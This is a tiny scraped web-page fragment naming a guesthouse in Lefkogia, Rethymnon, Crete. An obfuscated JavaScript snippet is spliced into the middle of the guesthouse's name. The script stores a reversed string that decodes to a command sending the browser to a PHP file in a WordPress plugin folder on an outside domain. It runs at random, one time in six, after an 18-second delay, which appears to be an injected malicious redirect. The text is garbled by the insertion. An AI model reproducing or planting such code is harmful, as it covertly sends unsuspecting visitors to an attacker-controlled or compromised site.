 Tymfris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Guesthouse in Lefkogia, Rethymnon, Crete